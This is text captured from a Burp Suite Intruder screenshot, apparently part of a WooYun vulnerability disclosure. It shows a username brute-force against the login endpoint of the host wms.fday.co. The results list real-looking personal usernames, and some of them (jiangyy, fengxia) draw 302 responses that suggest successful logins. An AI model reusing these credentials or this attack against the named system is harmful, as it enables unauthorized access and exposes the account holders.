 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Time... Length Comment
24 jiangyy 302 4804
56 jiangyy 302 4804
93 fengxia 302 4804
0 200 4768 baseline request
1 liuyl 200 4768
2 wuying 200 4769
3 zhoujh 200 4769
4 tanghao 200 4770
5 yaoxue 200 4769
6 songyy 200 4769
7 shangrui 200 4771
Request Response
Raw Params Headers Hex
POST /account/login HTTP/1.1
Host: wms.fday.co
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:39.0) Gecko/20100101 Firefox/39.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished